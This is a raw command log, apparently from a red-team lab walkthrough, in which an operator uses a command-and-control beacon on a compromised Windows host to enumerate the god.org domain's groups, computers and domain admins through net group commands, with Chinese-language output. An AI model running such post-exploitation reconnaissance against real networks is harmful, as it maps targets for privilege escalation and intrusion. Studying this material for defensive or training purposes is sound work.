 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
命令运行完毕，但发生一个或多个错误。
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DEV1$ ROOT-TVI862UBEH$ STU1$
命令成功完成。
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator OWA$
命令成功完成。